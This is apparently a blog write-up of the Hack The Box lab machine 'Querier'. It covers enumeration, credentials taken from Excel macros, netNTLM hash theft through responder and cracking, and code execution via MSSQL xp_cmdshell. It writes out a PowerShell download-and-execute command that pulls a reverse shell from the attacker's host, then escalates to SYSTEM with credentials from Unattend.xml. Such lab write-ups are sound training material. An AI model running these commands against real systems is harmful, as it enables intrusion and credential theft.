Querier is a medium level machine on HacktheBox that starts with discovering database credentials in the macros of a xlsm file on a network share. We can then login to the database as a low privelege user, and send the database service hash to our listener on responder using a nice trick from hacktricks. We crack the hash and login to the database with new credentials, which lets us enable xp_cmdshell and execute commands on the box. We finally escalate priveleges with help from the PowerUp.ps1 script.
Enumeration
Results of nmap show
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Host is up (0.051s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-01-10T20:04:25+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-01-10T20:01:25
|_Not valid after: 2053-01-10T20:01:25
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-01-10T20:04:21
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.63 seconds
We can use SMBmap with no username to see if we have anonymous access and list the shares.

Reports is non-standard on Windows, meaning some body made this share. Let’s check it out.

We can download this Currency Volume Reports file and see if it gives us any info.

Right off the bat we are hit with a blank file and a security warning that the document contains macros. Checking the macros reveals a “connect” function, which contains credentials for a service account.
Foothold
Login to the mssql service on port 1433 with the credentials,and remember to use the -windows-auth flag.

We can see that the credentials are valid for the database, however we don’t have the privileges required to execute commands, and there’s nothing else that we can see here that’s interesting. Let’s check out a trick from Hacktricks. If we set up a SMB server using responder or impacket, we can potentially steal the netNTLM hash of the database.

Cracking this hash gives us the credentials mssql-svc:corporate568 , which we can use to login to the database again to see if we have more privileges this time around.

We are able to execute commands as the service account now. Let’s get a reverse shell and enumerate the box. We host the Nishang powershell reverse shell on a web server and download it from the victim machine using xp_cmdshell echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.9/rev.ps1") | powershell -noprofile and our web server gets a hit from the box, and then we get a hit on our netcat listener.

Priv Esc
we can upload PowerUp.ps1 in the same way and run Invoke-AllChecks

Which gives admin credentials that were located in the C:\Windows\Panther\Unattend.xml file

Using these credentials in psexec gives us a system shell.
Let’s check another way we can root this box.
